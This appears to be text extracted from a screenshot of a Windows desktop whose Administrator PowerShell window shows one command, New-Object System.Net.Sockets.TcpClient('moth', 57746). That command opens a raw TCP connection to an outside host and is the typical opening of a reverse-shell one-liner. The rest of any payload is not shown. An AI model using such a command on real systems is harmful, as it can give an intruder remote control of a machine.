 Administrator: Windows PowerShell
PS C:\Users\Administrator> New-Object System.Net.Sockets.TcpClient(“moth”, 57746)
Recycle Bin
Control-M
Workload A...
C:\_